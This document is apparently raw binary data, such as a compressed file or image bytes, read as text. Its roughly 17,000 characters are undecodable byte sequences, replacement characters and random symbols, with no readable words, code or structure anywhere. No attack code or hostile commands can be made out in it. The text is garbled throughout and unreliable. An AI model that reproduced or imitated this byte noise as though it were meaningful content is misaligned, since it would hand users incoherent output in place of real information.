���x'7�ϋ�q�k�j�$�(�KҡQ�c���!@;�� �5��E� ǭW��> ���GiX|=��(�LI��s:���TzT�\�>��Ě�������2�?�M�.ޖ�i�A�   {T�.m@�� d�� g������T�׮��a'81�����T�09O���0����a*��&}���i?F�+9RV����4{���K)�nS���"�?��M�rӸ�)$&8�/�ːυ�p@�'bZm�)� ��/ْ���c��~	��jyu��V,�g����6��{���yʤ3T/ǧ�k��=�>�� mľY�=6��J��R�=��Е�^0NJ|��	;#�F���9�����Κf~��܊@ d���#��O:������a�Q|�S���#� �����<�3U��{�� 1�����`s]���cQ��|wrdԯ��R�M��;nڿ��SOc��\v����[�H����	��Y0=�����yF������]$	cme%�rē1�J�wH�۱R�Ws[�k�^��Lr���_�ߥc̍����O�jvҌ�H��6���p��؏�!���4��XuX�OM4����A $� �1�{����S�PL���e��^��xA��;���� �vIK~�<ӏ��l����%�Y_�*�钠�~��y��㬬%�����Oώz�Q����� yV�c3�Pc'�<��t�*�5+:Zht�n�[�ԥͳ0����摊;�:T�.�X�n����PC��Ʌf�y�%5�f�+nc�`��tۖ�6�pЩ���zUAju)�w��g�6`�w;�:t�uҝыWg�߷��k��M�4��$2A�<��Cq5��F?咐��� �3_E�(ƌ�G�瓒��<R���o}we:�]b�d�z$J���'h��+�=��rM2��چ�%��m���[�F�=�,����9������J�Q��fi�Ӻ>����7�� �Y^�^��E�΃a3���\�[���s7��;lϵ�k�l:���s|����2�k�+��q��6	�L����#éw],@��sц?Ê�ny��c[�a�f��ܺ����^�%���i�
Kc~�]�C���/����HGٶ���mD�V�JG5+r���3���Z�]�GԔF�`I�U�h�:]2�%rz���EH9ln�O�G��w�M�r�����d)��u���lƢ�ŝ�W ~5QVw9m�,�w�[�Ӗ2w-I%c珆�2�ޫ�/��c|�:� \��x�V*n�O�����{WB��[Ӵ�A��F�B��5ڣ��W`^�L��v�s��O�j8QP.:t����kqL�
�� G�ir�8����Ym<[�CymwxK<`u(��)�T�]h+�υz� �t��Y��h�m�]��}Ԙ)#�8�pk�t^�&s܌|�����~^�7�fJ5�� �Q&Eտh�yc;��������Vs7��*��᷷�I7���\���O.��w������x�%s�=��J�@����#:���bEٿ�s[4�nb��]]�o!��j��:��<�S1i�B*{�����g�  �3��T�O~����MF�\�4$���?�z4b�lp����$~s�י���?��A�H��L������$�K���;��ь���"�OFSo��rM)EIj\������Lmu:J ,N�������Iآ������ZE�$�+��-ܲ�z����	�-���Nmcr�fQ���>�Kb��4~���t��/Y��$Ե�+��w�}6��}�qKs�T`�>���{O	i�|�I�8^����?EQN:jf��=�+a�;�EV�z�?�Swg4�3���!7��`#.A�i]�F\��x����Xcf2:�?���i����贋��F�NU�S�&�a8�^'�wN1���fR�J�.�<��'�2�F�s�0$��ڙ�7gc;ZCmu#PC�g1�;4@4�g��%rӱ�����d��֫�ĵv|3�ax��~8jR� d�u%������k,���#���A%GS_]��;��|�s7:�.��X�Ӽ7
YH~ө�E��Z,��(C�F�č�06�q!H v�����0�Z��ừ����O>k�;`H�%�2pW<���i&�c�=/�`����RK{wv�El+G�����2~pv����gHԥ������ʯ's��jV�Rm�Q����N�ֶ�,�re}��ҙ����q��Ѣ��J�m'��g�|U�U�ԋ{�\{�I�ō��)ʏ���N�GU�zO��t�֛m|�"i�X�����9�6�%�Z��`�fL�Ҹ\�t�g9�09�c�i��pV��=�h��Y�iS;�1��]Tv9�'��m9L�:c�n���-E"���Rw9�Ӷ��m̙� e����5��~��_k:��e�Z|��0~�Bp1����OZ�O$�� ��O���o�J>Y ��t#�TW=py��m���f�U������֚@&_1�.�* 3���h�o���W8ִ+�2,|��^@�� <�Ř���2:�J��1��&�qko��)[hM��[��*�����;�d�[�Z� Hy��o�+�e�[��cv$[�Uܘ����8�j<��W���{ǿ��h��弰����N��e�az+���9�is+���̿�����}�6�ee�k�,��A���@�#��t���S���ƥ�@���\���z��O]�o�#H#���p?:�jGr��=s���+c���v����y�t������o���z�\���;�}���WRX�)A�m��3��?��?¿�����������f?ҽ+vw<�u߳��c�<jbV$�،GU<��ө�������?jWq1�������I�H�9��r������	&���D�5�P�����K��j���%2�[���vR?�'��n��P ����z��m7ė1m>5}�gdd�{�����osJJ���� �Ԛ/���۫3C����`6#���=��$���u-3�O����I�$S,�c��#]��$?�k�c+�{0���䲤���pʤp�z�s�r��p���0H�NrT� ��A�O����̚��r��zw>�2W2I�:?��Ep�ҒVd˘�-cm�CV���2�|���$*�����w0\�%��KrҨ�c>���[[����l���x�摊����gd�����;��.-��:�p"��mg�����*�Γ'��9x�X��.�+j�W7���䶐�ۣ1,��,�
���=2k�p�q��)ic��5��ɾ�9,�Z���vku,�Y4�%��|�BCqd?x�K�z��0J챨�_��c��n��KU�z	>�8!������{����Fֱ����O��$6�/�<K���&?-!07�dgs��{���}�y_PS�d������~��<O�C=̤:��G#�h�s�#��a��CW��h}^��>�	��ji�{%��o:,�?�Ķ;�)�w%����qC��S��.�m�������PK�KC
�9<1|�$ArN9��s�s��g*�M��y�T^ �Q�nZ�Ӽ=~�!h���4�w����8慸jΧJ�āP���n�9��5�VI�a�;�WA7�eQ���4\��%�Y	�h��n�ƴM��>����:����.8�XW�u]:����0OM�R�1�z��G�pZ]��.����MGS�u]J�� ����  Qs���
`wz��%>�� ����qB����N�AL9;���6�|��M;{��<Ub�j�6BW�s!Rb�1���v1w#�Rwn��唋��cP�ԯqwwx�[wN��@�09�g���5��x?�����e����3�|�p�X�7��� ����DO�_�w���ўEb`�K��s�EM6���mt�YW��&�%EH㺳Gr�@տx	�I?0���l�oI��{Y�Cu�����6��#�?q!���9�
x�����T��������3��+��$���
�bc�n/���P	\kl����8e$eFo�h� �5{��_��y���i���k���� MH㍂�d�Z㟼�;oc�4ȇ�����N,�I$]�
Kq�8�$�VG2�FN���[��\��FqG���ky�FA���(��{�C��Dў��w�u¥���!
X}�%��d{ף���͋��y��>�Sx\Mǘ�H�gP,W^�����:���Ӽ3-��y-e��r��ǯC�歩��;�Ӿ�]K�zR�!�^����#���i���=��C��$]�]t=�|�|�L�G��C���Ok{�^6Տ��"�?E9�Q5������� �����oP��RV-n�ٰ1�T"d�w}I�-��>���-��?��� h�Ӷ���Z5���H,���U�#�7G�Z��	"�|����N�/Vg���H�.1��/�<��we�$+ �\��,v���L�ȹ8�h1��ƙ���=i6��Q��[kxWn1��N^vX��6`g��A\ɜֹj������ܫg�a�n��
��jҹ����[ǐ|;�E���[�*Ym����%��K��$}+��ὶ&)�8qUcJ���TVSi���e���O��f���$�m$��N�n�Q����޸����t�7vm�e��~�O֭5�}_Q+��X��L�Cn HΥH�2>` ��G\"�1�t���A{l��Z�ȌY���&Ӗo���d���#<�Ob����v�i2D�\v�Q#���"�23�2�1�=ai$��I��<w7��kɵ	F�p��XY^)p��ש\ ��W���eY9Gs���e�t>��g���m�e���AS�Q�|��ѣ���S:cv�	�Kt8�K���4V�s�������(x�E~���<����꼑���N#~����Ybcˀ�)�*m���ǰxR�*��rs�IN.�xv�M���5�_�LK1��:U��z�{��+[��[-i&����h��rڱoO����;���Z�sՋ>~����Ig����@/#�l��"`��_�hW���+�@������_��+�7%���ą�K7ڮ��¦#V� �0'��۔�F�I�i׫��%��ro���B��2����y4r��GmecMȤ�jiX	�C# :�N0%�#l�^3ړ� �k1�EO3�ц�Rw�H B	+�1h��X��V�k�u��d�`Ը��7v��K_�t�X⶟[�h"�B��4�@��Ƽj�đ�t�-�p�{`�l��d��2�r��}ia*���J��o�%��X��c��RvMz�#��<�%h�뢮�q-�GGڙ9����-����8��?�~� �a�-&��i��S�A?���p�;�W����
�c��m����@��v;54�N���Mo`����r�'(����t��VGE7�k4/��
�]�˽R��¯˵p}~��k�]�����%)�YSq�e���>1� R3Ҳm�Z��&�p�8��ƌ�W����� ��-�gMڪ?\� ��b-?�$�ѕ_����G#r�<�Cu�e�=���S?B>�[^�����Z�|��������4%t`���zE�J1 .1�V�G�KTnQ�O��Eŷ$�������.H���$�f�����c�v�9�9f��z�� �*%��;5sj5T��"��k�E�r2橣E���f]Ŏy�M(�'=mc��]�]�\���#�ٯ-��'���O�<K�|0�k��tk��M��Ip�p�x.����0zb��'øG�5�>S8�s�c���m��mU5��. m�U�b�b]���,�����bH�n֌�!M-L�g_�.�"Ɩvq�46x[�&o�Ό�c#a�wu$�d�C�mP�Q.��nQ#��)�k��"�Sę� gwljF��O�3N�a��џ��k5�I.��
��#��� v݃�c1�߈�p/,PK��o84g�'r�X�r UA�I��լ�#{#��I��;g�up�D�Cc$낛@\��BF�k����ٹ�s��c��'����g}o��R�>�3������և������C��<�����
�B�As1��ׄ�	����!�bI�dw���	ɘ��6���.���乴y�A*7�q�F1G$�2i���ko4J��f��S����=?�%�q���j���L0����W3�2�����E�'>��ts5�~,3�3�5b��/�G��El� �&�;�WV3��:ŵ��P6Ej��@P5�$�|��ɚ�7B��8�Z���9�����/J��V��O�pZ8I��V �Ӄ����vw]������wyqpE��2�������I�(�>8x�-}<w���U����6����v��FM�͓1� �`�[��d�4Q��>'��;���P���=�Y��ZQ<���1��R�`U��V�ȳ���?Λ�`)�x��2��7�y��vf��]z�Kյ�0Z�R�H����$c9��O�J���'�-��{���k�'v}<b���7�#�`�88�+Rd�:�	3��(�k���aWKX�b�<�幊�c.�P�OZƪV:�7c��,Jɸ�G�r����[c��+�é>"~|?gm��'�o�@9�Fe�c�E�3,R�K��f�',�������0n>b��O?��w��ۧ{��>�<����G����]�x��N�L�se�32-��(�s}���{X���nn�.�E^��j�/����n���c<��S����I4��Z]NCo���c���a�a�+*�5�ڨ����&���xL���F�ww%��T�{Ϲ�;�*��L�kEr��'�.�ea���v�!0;#ߒy�k�Tw��(��c�P1u�N��6����3x��~!�Y�Ř�� � Դ���� �4WbAJ��ڹ�~��c�H��m0�e�դ�b�*�\�}�z��Ú]�s\(ۀ~���H]O,���+�~Լa��<]�NѯY\qcݜ�� ��JT�^��z�ԩ�h��??�.��I��U�Y��u	.e��D�s1��<�"@ZM�'pT���t)�4c���U*�ovʚ�C~�p�i�^X�ۋx��d �Dj��#�!����	���������a��l��-���M�][n�ճ�����NX	�P2!�%Ծ�֌!�l��y���Z����f�UY���N�!ʟ\�+�'�Z���rE�`�`RBC�pw<�x$g�O��j�Fl��lZ饶}�l2�7.���m8����I�/�3X{�9��O�yn�HQ�P`���"�}�n�|e���^V;u'��v��jqXj7f��#������1��=��3����}}Z_��~+|Cӯz�����~�N���J�8+�+�Ys������T�9����?���*���,�#S�jLsn��r
��>��Oy�*�o�G����_x�����<%e�M;H��i�*D�{�ז��q�iƋ\�V��F�>��=��:`��kϫ��=:M�{���Ĥ��f�:�V;��*�8�R��&:�t�U� ���]{%c�j�6������dV�WWg4�LԳq�����}^�6̦�&�a&ȒC�\�G�>��dx1㟋K��mt}\LF�>�3���[������^Oyw�Y�L%�?g��  ͓� = �4�״�TZ$.���8��oBޝZi <S{�/����W𖡬�[�6��V�PF�N���I�D��QI���,IV���M7A��-��;Sծ,�iB8�޻y�q\��z_�|]�_7��7HNS����r��=1�@&��B�o��n-7�/4�J���7)�9�L��"�:}<�ˉQ�-;��~�Z��>jv00Y5I�E^�;���sWj�1ـ�����z9���� �|��d�w����B�["灊#��wf��йϭwB� ��J�'�	��ٌ��+�`c�s�d�6�a��#�+ֱ��z�����|'g��
��u;�.�)"#�cW$���Sp[��-��]O��-�<5x6M�k���F��;�x�6��^�N�>R�%/[}�ґ=\.�oe{�_��̧���-M(�)ﵝwP���h�I/�;q�~��Minmx^u��-�yI�)$^��E���
��5'��jh�G$7��`1��`�s�7�J�Q�E�mMX�\� �QGm����]-�·��K����3�(��s�s�$�~��7��t�@�2���� h��D��
N��i��y��#ŶF�<u�y+;1|G��i,�HB)ӒH�s�z�~4i֢1���=�<�F�Ne���������<����\ǅlu^A�{��7�x�(�n�c��-��#;Wբ�mrğ);����x���v��w5�Ao-%���H��1< sW	9|$��&|I�Q|s����Kx3^��D���S"�{�f�(`r�*D��đ�/�e�a�s��>_2�֫7r���]�<�Y�	ggn�m���Gt����� �1^�����5h��N�q��x��R����g[�a +)��T��[�����[�����ZG�@֎g�nY��-߻1ǟ��#��'��5 �Q��AsH�]�O%���m�fY�/�QOM�q �(ɓ$�3���n��MkV�eq�k?!&X�W 2e_r�8�e0�Z���5���g�4}6k��ld�2df`ɸ���(� �ejDt+Sa���2^Z���%�ߘ'v m7��+q���P�oa>�7ء�����F�Uy.������A���n��"�,�9�������e�� �����b�����#�Aۻ��y�jѕ͡$�c���ö�|��wN.�� ��M�@��F���	ǡ��w*��� �V�v���J�o��pɾm�˜�{���8�\��sѿc�W���>��f��p>�5��jK�=�Sؼ�	!R�$s�I]��Qi�w�>�� +��S�6�4gM�]�0O\VыV9*E�vo����H��ku��(�N�ޙ'�&GV��hrH�Qh�"����b��ȼ�p+�>|�i�� A��{�4���_?�K�[�-��X��Cn� �r�9�麖��Oc��Odf��� ǙGޏ �è$�r����t/���x�U�&�&Y.%�nFg
q ̀�j��RZ:+��B����G�c�	�Oj��H��%j:�ۮ��ƛkn�� oi�_vp���j�:�����"Aa)h.�!���������U�P�WN�ˋS��0�;{67��Bɷ� rH�k���5}KE��G�Efr���;�5���]� ���r<���4Ҋ=\��M���khm�b*
���;r��W1��7�� ��%{8$�6-�g*����r|���E��pCs��j��P�WEyd���*氇)��ۭ�L�z+	���2���E�d�rq�#$��u'i�+��ׁ�����.xN%ږ��	¨��4�(�~u�ũSL��L9+Iy�����X�\Gc��$��1���\<��\�����,���T���:45����j֓G��ɺ:�9�k���?
�F2W:y�O�[���]���RX�� ��q�1�n��D�tF��SM��� �LlY�F[��-�1�ܶ� �]���\��m��d�H���
�mp8En���K����1���2�O>��?��s|a�dM:GB�1�v�-n|��Mqn~=i0筍�}G�Z{=/r���
�O���pUGS޲��3�����2�+�v�})5s4��j>'��R��pi�Z%�<�����߆�<c�(���ob�}��8�^���aG�kF�\D�"�½xa�y�O��6|z����~/
ćLҡ��OK�����$�� -�^|��~U�_Y��#����>W��y5k#�Ѵ�_F�F��;�f�F�t� ����g`����L
wd���l�y�3Ѓ�#D�cmG�Ie�3���nB�r�`���Q��=8 c4���ZhȖ� �֚]ԟe�����B#�s�lY�n`���q����w�$x�����Q�K�wJ�B����NB��%@9�I7`mXƖyR��{Kk]Cw�n�g$��~p�A�������S�fni-�
ne�n|=�Ľ�Uٛ��[ʐnb��]�ƛ�KO�s�\̨IK���@ů�ߴ�`10��"��摎N��3 ���3H�h�j���i.�#�=�rl���Fw��8�� 
	���-�z��Z+]�+6��&5`CH��*�G^�5)ه�s��1}��>��C
�w���¨y��Y�cVo�c�UԵgQs\��/��k�u.4�9�/Q�d1F��쥆6~�<t���ܳ�� ���}�OGi�BH>i$�q��� I���EE���j&z���i5�����##�F����Mѫ�ϥ�QU���>ՑV=�<sYS|�G�z^��.6�һ �tk��cl���eV7Fͥ�YB���4�p5c��.~d;����i=E?���a�A�� �j�����P� S��iU�Yx�� Ľ�l�e�����p9�GRP4 �rY��+�3?���gۦ�	��ݾP֬
�}h�Z^\�$���m��b��˜� 	-���~�������t��-o������W;@.��'�N � v�?�|7��2KMF�d�ؿ{�����+�o�ڍ�g1Ym��1��� -^>)�\�G�����Rx�:W#��uFMltV�� �=d�f��ћz|�r ��MmNr��W�t;��WRn�����;���U���Lք�1��Ŝ�/S�(%�s��|��G� ��F����(� �Ϝ�\�߶|�{HI��ҷ>��Гt��fQ�u��z�A�xp�i)gT�aF'��)�}@��+k���\��a�$WATr"Y����H٠jRZ5����`�ʒ��Y	b�}��AS����kMFH5�{��6.A�#?� ~'CQ4�R��}�� �����:=��m�}���ܐ]8��1ܫ��#�J�տ)�eE�t~�|-�ǧG��}yz-���U7  q�8<��Ҫx:�WHҎm��+=��յ�\G8`�0Ѷ���\2�%'}�F�U�����i� ���=Ma��h|�� 	�'���aiFF�z���y��|f�l�=O��3��+L���[�m��c{���*�;|�S�U�-��|O�S�;ö,m��NS'����T4������
�MmG,�T���8jf�Z^��|S���Gw���Q|<?��v�l�n�,A�e����'V4ʐ����6?޻�?��kN��ly\�0��y�^[Y�di`ү��̎�<��I�,vom���ҽ�ХN-E]LMz�L�m�K��/	X�c��M k�����g$�I�'$�%v8�Rz��C��{t�v��E,�	�$fU*���Qm˷ ���N���#}�����E�e��"�Crń�:��iU�A���'�P+�;"����gRM:;wk��o�\� {�v��ǅ+� �hG������� fx~��CI����c��9B���N�+���H��B����YRYm�7n�x����0m�Qv��#srI9��Mjg8�lG5����4�����ښK��*g�C4�.v�Pw�Fk�����O쫻xD��ҵ�[����2����0������ڃP].h&�}�ٹ�<e���N�<���!wa�$Զ�+�t��[S:���BA0�����P1�8&�.�j��ne?b����ȳHԹ[x�K�^w� �P	��ß��x� j�W�����`_�#g8#wG��$��l����l�[x`�y>D�ݤ2��l`r00�Z�uZ3��F�c�j�v����k<�9�V
�G����w>Ï1º���Dzx
�5R=��z��S�W8c�����zKN�����xR���V������G�h�N�:��8�e(�t�yF̈ N/�\��ecwG��a��67cT��;�(�E��ȯm��(�3���p � �F�y��u�i����|�}��|��s�_ʀ2����\j��1̀�L׎�Ѡ5�ǆ�}[���J��S(\� �xt�@9���!�_f��oIuW��>J��v���縭����O�Jn-��3�m��['ߠ�՜�"�����K��́���o�u���
�^%�=�cf�[�����ƕI�Sf�c�V1g��1��L��1gv.�KI�ɯ��nM�Vی#���w�����8�6c�}���{��)ۻ�ނ��g_�޸�dl��
֓J�3��j��.�B�Et��ٓ:��`0q��V��j#?QW�g*j%d�6��d�p��%�g���ŵˡ�&Տ�?�,�J��m�j~ Ӯ$ }�\�� �'�]�_�fawT�kGI.��wP~�M���q��b���\��{�	/��OeV�ݍ1���=�_�=������W�y�7��9���2�h���X��a��X�� �����+s�����ӛĞ�xo�$Y�`�����een�pA�죣G���1�g��$� �N����u�*F�+i�h��V�A�e���R��F�^�'g�y�=��>&� e�7�~ xr��+����=����!Vc��� �0q�eZ��ظW�M�+u��jv� iա��[�!�W�f�(%XMa�9�qך�`�����8�|g9�k��ym�iP�1�u.�j�:�p�UrC`��Q��$���8�3�?���|q�-���ᯇ����8���iYر>X[h]�}����ֱ�F�&2�9�)�#�g�ʷ�3����y�Esm��f�]�h�Ww�Km�D$�wז�+Mݓh_<��o�����C,�Xj�H�1�3�$�������&�j%��_�*�[�����[�PX��%
��8h�`G�2����I�j2Lf��kZ@xz���L��qA���y��񁴎��f�w�5�B8����h^�Y����bXN6������:�����B=g�?ڃA�P���p�(��	3���"�`��}I�H�i���������$�=���
��.�2c��ݕ�NI��r�2��c���ݝB�^�S+G���ʕ>6����,:pOTf��$����WDFC40�G2c-n��yg �y~����]"i/yY���K�im��Y7�n7�C�N~}۔!<��H���<6�w�cG"��o*)�XzdX�`����̡ceyqdZ��##;B��;3������P�'Q���<\*��f�d��p���o�v�����y�p�R�m�ˉ//�⹶�E�J��!@3¦6��Q�qӭ��A����k�R�ܰ�U��v�a�n ��Y� ��O`���Y�#0�;��J�(�?t��+�r��q؂�uX�&<�B4׎�ц���]�$���8PD'8V�c�nV�i�t��#�|��у����3־Z�8�m#�Ҍ�.m�\�^�&s��w�U�F+��P#��5c
�h���ҍ�Z���Ѯbk��y�t����h��LT����~���c�
Z��$Fg�_�G�C�`<_��/�ኛx�N�y�i�p��<��sB��@>@�W��|H����5�}�[���M:�KӤ��W�/,�1�7x� �H��N��GZ���Oe�^��N��Th�k�3��������f\�8\�[�Q�ɟ>K��M�lW�z��$��:�������,�l,��` .  V��@��#OҬV��R> �y8��q�'s��GhԒ����iX��ڇXxWM�}�� ���ɣ_���r��\t�i�]ET��8�_XiKQ4�s����{����}v�u1�i���qSsm��M����rĜ�ҤM�f�=Ԑ*�Q�ӱ\���kyqR\g�Z���c��jH3yn�+�3\������,�p}A�Q�-
8���`Q���X^�꣡�� 6|0�K~ў���hw6_��Im��n��α_�D�E�����Z�pmJ��f�t�F]��������K�b��
�I�k����ª��om���4o�����
,�����极h�z�R�|���� ~��KA����à9�)<##�6�Kc�>�8%�~�����$��t�q*G��$=rp=k��7+3ʯ5�=]�x�MI��G�n��M���$IR�8<�Q^�`�r�I#R�Tў;����L��0��)_� ���5\�dT\���&�!�/c��Ì��U��d� a��I���0jV��ܲI�/�>?x�J��k}F@�1�I�	d��)e9 vt5�Z\���]���~%�Z���m�H����)U�F',1���8���e.SKB��|G{�[D�"��`/�k�d'�_�p����7+^u-G�t7���������� ��[�R�n�! �*9!K��5����I"�����Y��e-o!�ι|��6������q��OmG�
�:U����rҙ�X�g�����d 	�cY�7+��̳�bV�U�L�H��Xm���g�U.ۀ�T,X<���`Эq&�)�;7�K������(c��R�g �,����$�g&��.�om�h���xN�M��ݥ�Vfg�8uw*p['h�is!F�*C��}��ep���rd��(֯� ��$lx\0�6��EM���]H�xz���[�J"�����#1ˌ��$e�s�8�iTnz��3u�]�5{�>���D�r��F	�q�C��_���n��G��Z(TKt����u� X+ 2 U�<�-�4 ���.�Am�,-[d-��?��yn0X�x�C*]R$�UY�Z�_O�[r�X o��,C�H�x���>����èAb��G9����8� ےxQ�@��(��˰ԭ��"+�qj2J��0$��@��ֆ��C���;��l-%�;��q��4�7�� v��\���r��B]��6���|�hA����"O9�Μ��<���#D�WGe�R���#���|��V@%ީ�0��7�y�1�j�Q��r�i�OS���n�c �� ��~�=�R�Z����֖4ul�ZSqW����W��b0:SrJw�l�t9XL����49��%]��� i����� ��P��mih�R�B�n���dp���J����N���Ʀ�|�B~�>2���9E�_���q�˲�C��[{yn�w��<���*��:���|�-#����[��������m����^���*�z��Vc���Y�cp��[~�N�R�R��|���.��j��6��\�=γ�^]����%��ȱc$ghkr�  Ǖ�8�hs������x���U���ܓW����DQ�L�\�pF��G�5<��&�sj�	��{�|��/��x"��Γ� \�/
����*�ނ��>��-���Z���OQ6���� ,� *  /� �^��X]r�Ȧ��fw�����
[�z�+����ϲ��p=�Ui����
g+%��4ҟ�g�ǉ�#�X�R��Ȱ��K@��I8�����U��ǹ��}Z6{�����Y�Q�G��l�K�S�-�cn�C�����`*yQ����XڠP#^O8\Qʌ�T�D�[�k�?
9P�^�Ή��R�cv���*�{9���ډ<�$K�N��j}�����s�3hnl��Uy�ӱ�$����� ;�g���?���힦�^�0��JVQ�>	 �q�5����)I?#��%85�|��`�5ۯ���� d�.��k�⯇:xv�����ҙ��6�mX���A��Z�n���|�g��\������\�0(�D���(��
�9�ylzI���}L	��f����F8!s�����HZ�W��y-�GPp�S�V����֋)-��?g�ǳ����K�Y�R�\s��ݒrr�O��#�ϣ�Mf���҄���	�r��c) ��T�1��I���tv� �����3ڪ�(�k�^I ��^�PO���D94�k-/�SE�<<��F���HI,��Cp9(0�0
���ʌ�'"O�W>��n�=B�d�f��b,J�ۑ݈@MZvVT��GՃM�	R�E{u�uU��.�p��x!A`9�T�)�ŏ���D���w=��ǟ��I0w��_(1���b9^��=�B)Ga�_��+2ţ����H�a�>1��O�����ߎ*�R7Z���5OI��:��D��jn'H�;.I_0>�T6H�:T��/��oam�x`�����d#�����s�y�x�7�4��8��{�#��� y,:v� PG˅���W98?.B�r��V��f��g��Wkx�Xыq�K���1�{�I�();�	-#����f3�[�FYl���U�ǿ-�8(7'$���-�,$���iժ}-!.��!vݱUC�d� ��)|"ՙz��[j�8XV �n<�D�ʳgf��*�0	�\V�AI=L7M-c{���![��9m�86Ā�
�E�|�`f�������=��g�ev���[
"Bą�c ������@aX�}�	u	�UM�`#.��8>R66�$?��|�{�,�Yh��kJ��΁��p�rKG'-��[� � ��r�u+8���,2ڶ��  ���`
0	S�:�#��KC��������iC2��V��8TV���z��#����۽�}��üɸ(��~�ܓ�N}+Z��(h���dlj�ڿ��A�-=��T���ߍ��s���H8�	�1F��X��<D������}���6��2�n���,���0�\d)�V���ͪ�G��_R.�W��z��J-J��x9E�lz��uI6 �?ڥ��v��{�ܙ��n=)lC���x~di�2ʤ����P��?2|e�x�U�t����j{��^���2Y��x�>f
A���ӛF��q�c�/�%߃��<C�����G��ϴ�]dܵͬ3�eK�*yp�e�ܻ@$e'��R��ͻB~��'���5�?��$z]�+���-i��`��q9^G�3������%mώ<s��� � lM+�<�^��g{����uBa�������f�3�rs�$�YV���d���-���_��q�������iд֗2�u�<o�9�! �1�;���:���m�� �ǆah/��5��{ڋJX��uH�rC
K��p�q\�qxz_��O�zIT�M�i�Qiz3IoQ,`� q����s	JZ���Zr�ѳ�����;���}I=k�nR���R����i��Ѫ(@+�tCN���D9R
ɧs7{�X�G94���6����	�p)|f҄R�d;�W�!�a���hQR��E����ǹ\�����Ы=ϗ��ih-LmzA�w��T����Av���?|,о%���j�h��u)汹����Ԑru`�Y�H��US��j۞N},4��~�m4����J��4V������?�����ݓ��G��������:���َ��¿ ��̗�o��X�F?sp@�݁�P��u)]huS�4��O�?��¯�Z��?���</�4��慫[��-fR9NC,�J:ᔐA���ztڔn�F#m;�w?���$����W���S��ٽ.5�i1���� �[�t;UB��q��G���aV��Y�3���V���2�\�}�X��_�'�����x�Z�����|]���X�_��@�J��m��#)�����F8�3����R��}�T7Ŕc�yj�!s��# ���m̋�kZ坜SjݤRʾU���!��X H�}��#m.��z��/&�\¶�s�v��0!]��# ��FA��� �Z5�kSM(.Lwb5�� z.FF:�+.�Q�x�f���Ia2���������ygr�U8��F�wDZΨ����ݨ�Ks�)]:+�* ����W(�98��I6���[�kk�_>�qG{i���A�V�ʌ>-��A�L��x�T�]��Vڲ�f���&>b������x�4��ꚦ�?�5�H]yY�:�1Be.���{a��0�he9Y�Q�<E�X�qli�-col'�;I��%�&U.  .1���w��n�S�t�[x �&`ְ�ű�0RTg;ر$E`�f�R�bѧ�H�ӷ���Y�i$`��7HJ6�mC�@Q��Է���[ĺ��Kb�Cy�+y�Ɓ"�*�����������@jP�E����O�.�iV;qr ҳ��O9ڠs��;��V�j$��fh�(�\�|�!��~�NWp�'�t85/pԦ�����b�eK{���UY��¦C���H� ����5;q����J��L�%�4�L�7I���9�(�$s@jZ�.-�������Η
H�q���NpAozR�)Q�:���o�Ak��s�.�HʂI���\S���2\kW��#��3���5��6��v�z��<�_%��Z]�N�}.5����5��%�c�xL������䷼8����|5ףM>��P�u�O=]�H�h�lw>��x��ڽ4>�W�Z���jq�!�����R2r���]���#�>eq����2��n��4�-+X�JZ������ ����|Kq�ZjW:M���qO���Npă>�Ą���r+��}Q��/�3�O��о�%Ox[G��������S�X�@ ���'�O&�JRz��ZG=�T�<+��Y�l�c:�ٳ4Jy��@�� �=�i;"�M�(�� ���|M}�"��qIw��o�-gN�<�,��A4��	����Q��E�	R1m���P�>$uV���WI����ӵ�r��XJ�;no3i䓓�g'��:���){:�}M�f��}�j��5{Ky����Qy�I��v!	�\�3^N"����g�P�a�����f|)��g�/n|3��bmB��i��i��n@(X璹<W2��uT�&��FT���r�f9P�;G�Z�b����Ӏ�V3��#�f��,P�niJ/��M2�N@8ǭR�}��9g
�U9��N��C�B;  �R�g\S�W)�^�B���sI�ثz��{fVq�>���HG�|H��x{T�Nb��61�x�s�W��iX��gA#���3��m:�V��Dm�6nn��{ni��U��|>�%ƙ�jZ��q��}�FX��hU���� O��b��<;�
o� ��� "�,M��O�C�mL������S����ȓ�Lw&KF�r��;�i�t��7��s�@~�� ���� ����I�aHg�� s%��i�/,��B��ِ�]U���L�sS�tt߳��otK-#��V�����_b�h�Nź�g�^�/���+IGC���i�7�W<f@�[��+p�X(��PFq�g��эH�aX��%�_,���X��nUc��@��' �Z&�0��h݋Q���Ka�Are��o�Q�L�N�>J���E�vћW�7B�1�$F����kr�;vc{�C��֋�h�;��&-6+�[O���2�3Z�+�F��p��a��6�pFi+�s�;R������[;���1���y�)ڟ�t�_+t���čil�>u�qmu����˸�Pps�9�ԙ=Y0��XΝ�Ww*�s�M�@v�$�0���灒�N����� �C��2HR���?1-��Ǔ�g���S}5!��b֖��T��Exb�;|�� �  c<��t(�Ku)е�";w[�kNЏ&�߿t� �ib��J�[��M�1`Y]��Uc�}�9� Vfr
�br�p���
y�rE$�(����ͪE<�q�1"�,���xN�P��c�X�+E=CI�5�em��$���l����*���%���q�pM@X~�q�����\]H��滌��(�@'v�@$怱�h��E&��j72�sz�v�3~���ʞ$*H  �< %Βچ��@�H9B��C ������#���9�����j��Qe�i�F�W�D<���r6�X� z�@F�5�dg�m�vB�N��9=:����#�������bb� �2�$"�'v0A+��y�Ac�𶭨h6���������<�2g�;X��ҳqM��7�݋m/-<��	%�%�J�I1���S8�E��oiu�!2�ٶ�3�ϹNrry'r� �|R\��'gs����xs\��x��>��=�ұ("4��s�O^e��zˡۂ��;>�������3����文�S���=[�W�DFp+�V6;�^n*�+O��u"�vB����~'��?x�4�����}PA�MfX�Bрl0s]Z��Ǎev�;� ��=}�ͧ��c�E�F�/l��.��2�P3�rq�dⴆcE�#'����zq�J��<����� �������Qh�.g�91��R@�98�z��Q�;�,#�7)����;ς�|7�J���j�2^�7I��p���<��V�Z˒�9�Z�W�+��G΅�+� �,P�8�~8זrOA��]�=�!�|�>��[��~�mƅkii����:������O�v��Ї�M��W*��ng`2��G��ܮJ��׾�+���Y�5�o+R�Q�<?ot<�Lq̉�er�<�ݎ�CۘXhB.�Lq\�oq�>&���:���/lu=:���������>I�`H�=���r��0gΫE���)�Ucth��s��YA��y�"̍���*/�KD+J��(�(J��Ir����i�'������,~0(R���f�L̕VR�ڒEFv1��*I��\�r�s�3E�Х�:���Xr;��{5L���y��MB���I��m��"��X�,�T
